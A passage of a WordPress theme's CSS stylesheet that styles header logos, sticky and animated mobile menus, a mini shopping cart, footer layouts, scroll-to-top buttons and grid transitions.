    .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    #logo
    .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    #menu-toggle
    li {
    background-color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    .cart-icon
    .cart-count {
    color: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    .cart-icon
    .icon
    svg
    path,
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    .cart-icon
    .icon
    svg
    circle {
    fill: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    .logo-holder {
    color: #000 !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    #logo
    .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    #logo
    .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    .cart-icon
    .cart-count {
    color: #000;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    .cart-icon
    .icon
    svg
    path,
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-dark
    .cart-icon
    .icon
    svg
    circle {
    fill: #000;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    .logo-holder {
    color: #000 !important;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    #logo
    .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    #logo
    .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    #menu-toggle
    li {
    background-color: #000 !important;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    .cart-icon
    .cart-count {
    color: #000;
  }
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    .cart-icon
    .icon
    svg
    path,
  .popup_menu_opened
    .post-type-archive-rdy_project.post-type-archive
    #header
    .cart-icon
    .icon
    svg
    circle {
    fill: #000;
  }
}
@media screen and (max-width: 992px) {
  body:not(.admin-bar) #header.stiky-mobile,
  body:not(.admin-bar) #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
  body.admin-bar #header.stiky-mobile {
    position: fixed !important;
    top: 32px;
  }
  #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: fixed !important;
  }
}
@media screen and (max-width: 600px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: absolute !important;
  }
  body #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (min-width: 600px) and (max-width: 992px) {
  body.admin-bar #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
}
#mobile-menu.stiky-mobile.m-fixed {
  position: fixed !important;
}
@media only screen and (max-width: 992px) {
  .post-type-archive-rdy_project.post-type-archive #header {
    background: transparent;
  }
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 46px;
  }
}
#mobile-menu {
  background-color: #fff;
  width: 100%;
  padding: 80px 0 20px 0;
  z-index: 30;
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-110%);
  -moz-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.25);
  overflow-y: auto;
}
#mobile-menu .close_arrow {
  position: absolute;
  width: 25px;
  height: 45px;
  top: 10px;
  text-align: center;
  z-index: 1;
  cursor: pointer;
}
#mobile-menu .close_arrow svg {
  width: 100%;
  height: 100%;
}
#mobile-menu .container {
  max-width: 100%;
  height: 100%;
  padding-top: 70px;
  padding-left: 30px;
  padding-right: 30px;
}
#mobile-menu .container .wrapper {
  overflow-x: hidden;
}
#mobile-menu[data-menu-animation="fadein"],
#mobile-menu[data-menu-animation="slideleft"],
#mobile-menu[data-menu-animation="slideright"] {
  top: 0 !important;
}
#mobile-menu[data-menu-animation="fadein"] {
  z-index: 60;
  height: 100%;
  top: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
#mobile-menu[data-menu-animation="slideleft"],
#mobile-menu[data-menu-animation="slideright"] {
  z-index: 60;
  height: 100%;
}
#mobile-menu[data-menu-animation="slideleft"] .container,
#mobile-menu[data-menu-animation="slideright"] .container {
  padding-top: 70px;
}
#mobile-menu[data-menu-animation="slideleft"].fixed-width,
#mobile-menu[data-menu-animation="slideright"].fixed-width {
  max-width: 320px;
}
#mobile-menu[data-menu-animation="slideleft"] {
  -webkit-transform: translateX(-110%);
  -moz-transform: translateX(-110%);
  -o-transform: translateX(-110%);
  -ms-transform: translateX(-110%);
  transform: translateX(-110%);
}
#mobile-menu[data-menu-animation="slideleft"] .close_arrow {
  left: 25px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
#mobile-menu[data-menu-animation="slideright"] {
  -webkit-transform: translateX(110%);
  -moz-transform: translateX(110%);
  -o-transform: translateX(110%);
  -ms-transform: translateX(110%);
  transform: translateX(110%);
  right: 0;
}
#mobile-menu[data-menu-animation="slideright"] .close_arrow {
  right: 25px;
}
#mobile-menu[data-menu-items-animation="slideleft"] .menu-mobile > li,
#mobile-menu[data-menu-items-animation="slideright"] .menu-mobile > li,
#mobile-menu[data-menu-items-animation="slideup"] .menu-mobile > li,
#mobile-menu[data-menu-items-animation="slidedown"] .menu-mobile > li,
#mobile-menu[data-menu-items-animation="fadein"] .menu-mobile > li,
#mobile-menu[data-menu-items-animation="slideleft"] .mobile_socials,
#mobile-menu[data-menu-items-animation="slideright"] .mobile_socials,
#mobile-menu[data-menu-items-animation="slideup"] .mobile_socials,
#mobile-menu[data-menu-items-animation="slidedown"] .mobile_socials,
#mobile-menu[data-menu-items-animation="fadein"] .mobile_socials,
#mobile-menu[data-menu-items-animation="slideleft"] #mobile-search,
#mobile-menu[data-menu-items-animation="slideright"] #mobile-search,
#mobile-menu[data-menu-items-animation="slideup"] #mobile-search,
#mobile-menu[data-menu-items-animation="slidedown"] #mobile-search,
#mobile-menu[data-menu-items-animation="fadein"] #mobile-search,
#mobile-menu[data-menu-items-animation="slideleft"] .cta-button,
#mobile-menu[data-menu-items-animation="slideright"] .cta-button,
#mobile-menu[data-menu-items-animation="slideup"] .cta-button,
#mobile-menu[data-menu-items-animation="slidedown"] .cta-button,
#mobile-menu[data-menu-items-animation="fadein"] .cta-button {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#mobile-menu .mobile_socials {
  margin-left: -30px;
  margin-right: -30px;
  margin-top: 40px;
  border-top: 1px solid rgba(179, 179, 179, 0.4);
  padding-top: 20px;
  padding-left: 30px;
  padding-right: 30px;
}
#mobile-menu .mobile_socials a {
  display: block;
  padding: 5px 0;
  color: #222;
  font-size: 12px;
}
#mobile-menu .mobile_socials.with-icons a {
  display: inline-block;
  font-size: 20px;
  padding: 0 12px;
}
#mobile-menu .menu-mobile {
  margin-top: 10px;
}
#mobile-menu .menu-mobile:first-child {
  margin-top: 0;
}
#mobile-menu .menu-mobile li {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid rgba(179, 179, 179, 0.4);
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
  width: 30px;
  text-align: center;
  font-size: 14px;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  left: auto;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
#mobile-menu .menu-mobile li:last-child {
  border: 0 !important;
}
#mobile-menu .menu-mobile li a,
#mobile-menu .menu-mobile li .title {
  color: #222;
  padding: 10px 0;
  display: block;
  position: relative;
}
#mobile-menu .menu-mobile li .title {
  color: #919191;
  margin-bottom: 0;
  font-weight: bold;
}
#mobile-menu #mobile-search {
  margin-top: 25px;
}
#mobile-menu #mobile-search input {
  width: 100%;
  padding: 10px 4px;
}
@media screen and (max-width: 992px) {
  html.popup_menu_opened #header.mobile-fadein {
    background-color: transparent !important;
    border: none !important;
    z-index: 61;
  }
  html.popup_menu_opened #header.mobile-fadein #logo {
    display: none;
  }
  .body-overlay.upper {
    z-index: 55;
  }
}
@media screen and (max-width: 992px) {
  #mobile-menu {
    display: block;
  }
  body.admin-bar #mobile-menu {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #mobile-menu {
    top: 46px;
  }
}
#mobile-menu {
  padding: 0 !important;
}
#mobile-menu ul li ul {
  display: none;
  margin-left: 5px;
}
#mobile-menu ul li ul li {
  font-size: 14px !important;
  font-weight: normal !important;
}
#mobile-menu.no-divider .menu-mobile li {
  border-bottom: none !important;
}
#mobile-menu > .container > .row,
#mobile-menu > .container > .row > .col-sm-12 {
  height: 100%;
}
#mobile-menu .wrapper {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
#mobile-menu .wrapper > * {
  width: 100%;
}
#mobile-menu .mobile_menu_side {
  margin-bottom: 20px;
}
#mobile-menu:not(.valign-middle):not(.valign-el-bottom) .wrapper {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
#mobile-menu:not(.valign-middle).valign-el-bottom .wrapper .mobile_menu_side {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
#mobile-menu.valign-middle:not(.valign-el-bottom) .wrapper {
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#mobile-menu.valign-middle.valign-el-bottom .menu-mobile {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
#mobile-menu.valign-middle.valign-el-bottom .mobile_menu_side {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
html.no-scroll {
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
}
#mobile-menu .fa-sub-indicator {
  font-size: 16px;
  font-weight: normal;
  height: 20px;
  width: 20px;
}
#mobile-menu.align-right .menu-mobile li {
  text-align: right;
  position: relative;
}
#mobile-menu.align-right .mobile_socials {
  text-align: right;
}
#mobile-menu.align-right .fa-sub-indicator {
  right: auto !important;
  left: 0 !important;
}
#mobile-menu.align-right #mobile-search input {
  text-align: right;
}
#mobile-menu.align-center .menu-mobile li {
  text-align: center;
  position: relative;
}
#mobile-menu.align-center #mobile-search input {
  text-align: center;
}
#mobile-menu.align-center .menu-mobile li a,
#mobile-menu.align-center .menu-mobile li .title {
  margin-right: auto !important;
}
#mobile-menu.align-center .mobile_socials {
  text-align: center;
}
#mobile-menu.align-center .mobile_socials.with-icons a:first-child {
  padding-left: 0;
}
#mobile-menu.align-center .mobile_socials.with-icons a:last-child {
  padding-right: 0;
}
#mobile-menu.align-center ul li ul {
  margin-left: auto;
}
#mobile-menu a.cta-button {
  padding: 10px 10px;
  text-align: center;
  margin-top: 10px;
}
#mobile-menu a.cta-button:first-child {
  margin-top: 0 !important;
}
.menu-mobile .fa-sub-indicator {
  float: right;
}
.menu-mobile .fa-sub-indicator #header.menu-opened #zlogo .logo-holder {
  color: #000 !important;
}
@media only screen and (min-width: 992px) {
  #header.fixed-layout .hamburger-icon {
    display: none !important;
  }
  #header.fixed-layout .search-icon,
  #header.fixed-layout .cart-icon {
    display: block !important;
  }
}
#header.static-layout {
  width: 100%;
  position: absolute;
  top: auto;
}
#header.static-layout #logo,
#header.static-layout .menu-right-side {
  position: absolute;
}
#header.static-layout .hamburger-icon {
  display: none;
}
#header.static-layout .search-icon,
#header.static-layout .cart-icon {
  display: block;
}
.rdy_dynamic_shopping_bag {
  position: relative;
}
.rdy_little_shopping_bag,
.rdy_little_shopping_bag_wrapper_mobiles {
  display: none;
}
.rdy_little_shopping_bag_wrapper.shopping_bag_mobile_style {
  width: 61px;
  background-color: #fff;
}
.rdy_little_shopping_bag_wrapper {
  position: absolute;
  top: 0;
  right: 0;
  width: 140px;
  z-index: 100;
}
.shopping_bag_mobile_style .rdy_minicart_wrapper {
  top: 60px;
}
.rdy_minicart_wrapper {
  width: 270px;
  position: absolute;
  right: 0;
  z-index: 10000;
  display: none;
  padding-top: 0;
  text-align: left;
}
.rdy_minicart {
  width: 270px;
  padding: 0;
  background: #000;
  position: relative;
  color: #fff;
}
.rdy_minicart .empty {
  padding: 10px 0;
}
.rdy_minicart .cart_list li.cart_list_product {
  padding: 10px;
  margin: 0;
  overflow: hidden;
  border-top: 1px solid #3c3c3c;
  line-height: 120%;
}
.rdy_minicart .cart_list li.cart_list_product a {
  color: #fff;
  font-size: 13px;
  font-weight: bold;
  text-decoration: none;
}
.rdy_minicart .cart_list li.cart_list_product div {
  font-size: 12px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_quantity {
  color: #949494;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_price {
  float: right;
  font-weight: bold;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_img {
  float: left;
  width: 59px;
  height: 59px;
  background: #fff;
  margin-bottom: 15px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_title {
  width: 185px;
  float: left;
  padding: 5px 0 0 10px;
}
.rdy_minicart .minicart_total_checkout {
  padding: 25px 10px 25px 80px;
  font-size: 13px;
  font-weight: bold;
  border-top: 1px solid #3c3c3c;
  border-bottom: 1px solid #3c3c3c;
}
.rdy_minicart .minicart_total_checkout .amount {
  float: right;
}
.rdy_minicart .minicart_cart_button {
  padding: 10px;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_cart_but {
  float: left;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_checkout_but {
  float: right;
}
.rdy_minicart .minicart_cart_button a {
  width: 120px;
  background-color: #fff;
  color: #000;
  padding-top: 20px;
  padding-bottom: 20px;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}
.rdy_minicart .minicart_cart_button a:hover {
  background-color: #eee !important;
}
.rdy_minicart .empty {
  font-size: 13px;
  text-align: center;
}
.rdy_minicart .b_button {
  color: #333;
}
.site-footer .footer-wrapper a {
  border-bottom-color: transparent;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
@media screen and (min-width: 782px) {
  .site-footer .f-column {
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .f-row {
    margin-left: -30px;
    margin-right: -30px;
  }
}
@media screen and (max-width: 768px) {
  #header > .container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .container-line.container,
  .site-footer .site-footer-area.container,
  .site-footer .site-footer-bar-area.container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
}
.site-footer {
  position: relative;
  overflow: hidden;
}
.site-footer .container-line.container-fluid {
  padding: 0;
}
.site-footer .f-column .widget:last-child {
  margin-bottom: 0 !important;
}
.site-footer .footer-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}
.site-footer .footer-wrapper.ft-center .col {
  text-align: center;
}
.site-footer .footer-wrapper.ft-right .col {
  text-align: right;
}
.site-footer .widget .widgettitle {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
}
.pre-footer .vc_row {
  margin-bottom: 0 !important;
}
.pre-footer .pre-footer-sidebar {
  overflow: hidden;
}
.site-footer .footer-wrapper.list-divider .col ul li:first-child {
  padding-top: 0px !important;
}
.site-footer .footer-wrapper.equal-height .f-row,
.site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.site-footer .footer-wrapper.list-divider .col ul li {
  padding: 10px 0px !important;
  list-style: none;
  margin-bottom: 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
.site-footer .footer-wrapper.list-divider.list-divider-light .col ul li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.35);
}
.site-footer .footer-wrapper.columns-divider .f-column {
  border-left: 1px solid rgba(0, 0, 0, 0.25);
}
.site-footer .footer-wrapper.columns-divider .f-column:first-child {
  border: none !important;
}
.site-footer .footer-wrapper.columns-divider.list-divider-light .f-column {
  border-left: 1px solid rgba(255, 255, 255, 0.35);
}
.scroll-top {
  display: block;
  width: 80px;
  height: 85px;
  position: relative;
  margin: 0 auto;
  margin-top: 120px;
  margin-bottom: 100px;
  z-index: 5;
}
.scroll-top .icon {
  display: block;
  width: 80px;
  height: 70px;
  position: relative;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top .icon:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.scroll-top.align-right {
  margin-left: auto;
  margin-right: 60px;
}
.scroll-top.icon1 .icon {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top.icon2 .icon {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top.icon3 .icon {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
.scroll-top span.text {
  text-align: center;
  text-transform: uppercase;
  font-size: 11px;
  color: #818181;
  display: block;
  padding-left: 3px;
}
.scroll-top-main {
  position: fixed;
  z-index: 29;
  right: 40px;
  bottom: 40px;
  width: 52px;
  height: 52px;
  display: none;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.scroll-top-main:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top-main.icon1 {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top-main.icon2 {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top-main.icon3 {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
@media screen and (min-width: 992px) {
  .scroll-top-main-mobile {
    display: none !important;
  }
}
@media screen and (max-width: 992px) {
  .scroll-top-main-mobile {
    position: fixed;
    z-index: 29;
    right: 17px;
    bottom: 17px;
    width: 40px;
    height: 40px;
    background: #000;
    border-radius: 3px;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -o-transform: translateY(60px);
    -ms-transform: translateY(60px);
    transform: translateY(60px);
  }
  .scroll-top-main-mobile .fa {
    font-size: 36px;
    line-height: 38px;
    color: #fff;
  }
  .scroll-top-main-mobile.icon-dark .fa {
    color: #000;
  }
  .scroll-top-main-mobile.shadow {
    -webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.5);
  }
  .scroll-top-main-mobile.circle {
    border-radius: 50%;
  }
}
#bottom-bar .copyright.three-columns .col1,
#bottom-bar .copyright.three-columns .col3 {
  width: 50%;
}
#bottom-bar .copyright.three-columns .col2 {
  white-space: nowrap;
}
#bottom-bar .copyright .col-td.left {
  text-align: left;
}
#bottom-bar .copyright .col-td.center {
  text-align: center;
}
#bottom-bar .copyright .col-td.right {
  text-align: right;
}
#bottom-bar .copyright .elem {
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
#bottom-bar .copyright .elem:first-child {
  margin-left: 0px !important;
}
#bottom-bar .copyright .elem:last-child {
  margin-right: 0px !important;
}
#bottom-bar .copyright .elem,
#bottom-bar .copyright .menu li,
#bottom-bar .copyright .bottom-bar-social {
  line-height: 180%;
  font-size: 12px;
}
#bottom-bar .copyright .menu li:first-child {
  margin-left: 0;
}
#bottom-bar .copyright .menu li:last-child {
  margin-right: 0;
}
.container-fluid .col-td-social {
  text-align: right;
}
.container-fluid .content-left .copyright {
  text-align: left;
}
.container-fluid .content-center .copyright {
  text-align: center;
}
.container-fluid .content-right .copyright {
  text-align: right;
}
.container-fluid .social-inline .bottom-bar-social-top {
  display: none;
}
.bottom-bar-social-top .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
  text-align: center;
}
.bottom-bar-social-top .bottom-bar-social a {
  border: 0 !important;
  margin: 0 20px;
}
.copyright .bottom-bar-social {
  display: inline-block;
  margin: 0;
  padding-top: 5px;
}
.copyright .bottom-bar-social a:first-child {
  margin-left: 0 !important;
}
.copyright .bottom-bar-social a:last-child {
  margin-right: 0 !important;
}
.copyright .footer-logo-a {
  border: 0;
  display: inline-block;
  vertical-align: middle;
  border-bottom: none !important;
}
.copyright .copyright a {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
.copyright .copyright p {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
  line-height: 140%;
}
@media screen and (max-width: 992px) {
  #bottom-bar .bottom-bar-social-top {
    display: block !important;
  }
  #bottom-bar .bottom-bar-social-top .bottom-bar-social {
    padding-left: 28px;
    padding-right: 28px;
  }
  #bottom-bar .bottom-bar-social-top a {
    margin-left: 14px !important;
    margin-right: 14px !important;
    margin-bottom: 14px !important;
  }
  #bottom-bar .bottom-bar-social-top .social_media {
    display: inline-block;
    font-size: 20px;
  }
}
@media screen and (max-width: 991px) {
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"]
    .bottom-bar-social-top
    .bottom-bar-social
    a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="sm"]
    .copyright
    .col-td:first-child
    .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
@media screen and (max-width: 767px) {
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"]
    .bottom-bar-social-top
    .bottom-bar-social
    a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="xs"]
    .copyright
    .col-td:first-child
    .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"]
    .site-footer-bar-area
    .bottom-bar-social-top
    .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
.site-content {
  position: relative;
}
#page.project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#page.project .site-content {
  position: relative;
  width: 100%;
  height: 100%;
}
#page.project .columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.iso-item {
  z-index: 2;
}
.isotope-hidden.iso-item {
  pointer-events: none;
  z-index: 1;
}
.iso-container,
.iso-container .iso-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.iso-container {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  transition-property: height, width;
}
.iso-container .iso-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  transition-property: transform, opacity;
}
.iso-container.no-transition,
.iso-container.no-transition .iso-item,
.iso-container .iso-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  transition-duration: 0s;
}
#post-area .rdy-masonry {
  overflow: hidden;
}
.row_section .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section .vc_row .row-container {
  padding-left: 0;
  padding-right: 0;
}
.row_section .vc_column_container:not(.vc_col-has-fill) > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  max-width: 100%;
}
.row_section.container-fluid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section.container-fluid > .wpb_row > .row-container.container {
  padding-left: 15px;
  padding-right: 15px;
}
.row_section.container-fluid > .wpb_row > .row-container.container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
.row_section .wpb_row.no-spaces .row-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.row_section .wpb_row .row-inner::after,
.row_section .wpb_row .row-inner::before {
  content: " ";
  display: table;
  clear: both;
}
.row_section.container > .wpb_row.vc_row-has-fill {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.vc_row.rdy_vc_row-o-full-height {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  min-height: 100vh;
}
.vc_row.rdy_vc_row-o-full-height > .row-container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.vc_row.rdy_vc_row-o-full-height > .row-container > .row-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.vc_row.rdy_vc_row-o-dyn-height > .row-container,
